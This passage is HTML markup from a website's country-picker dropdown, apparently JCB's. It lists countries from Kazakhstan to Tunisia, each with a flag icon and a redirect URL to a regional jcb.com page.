                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Latvia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lithuania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Macedonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norway</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Poland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Romania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovakia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slovenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Switzerland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
